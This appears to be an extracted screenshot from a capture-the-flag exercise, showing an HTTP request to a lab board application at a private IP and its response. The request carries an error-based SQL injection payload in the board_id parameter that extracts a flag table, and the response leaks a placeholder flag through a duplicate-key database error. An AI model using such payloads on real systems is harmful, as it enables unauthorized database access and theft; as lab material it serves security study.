 Request
Pretty Raw Hex \n
1 GET /mod/board/controller/result/result?board_id=
123123'+and+(select+1+and+row(1,1)>(select+count(*),concat(CONCAT((select+flag+from+flag)),0x3a
,floor(rand()*2))x+from+(select+1+union+select+2)a+group+by+x+limit+1))--+- HTTP/1.1
2 Host: 192.168.48.130:22030
3 Accept: text/html, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.48.130:22030/sub/board/news/1
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Nov 2023 10:30:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 P3P: CP="ALL CURa ADMa DEVa TAIa OUR BUS IND PHY ONL UNI PUR FIN COM NAV INT DEM CNT STA POL HEA
PRE LOC OTC"
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Last-Modified: Sun, 26 Nov 2023 10:30:29 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=9129mqa246f59jqh89c722olup; path=/
10 Vary: Accept-Encoding
11 Content-Length: 381
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <div style="border-left: 4px solid #b82e24;background: #e54d42;padding: 3px 15px;margin:15px;">
<p style="display: block;font-size: 13px;line-height:18px;color: #fff;letter-spacing: -1px;">
Core error : DB Query□ □□□□ □□□□. (ERR-CODE: err005)<br />
SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry 'ACS{fakeflag}:0' for
key 'group_key'
</p>
</div>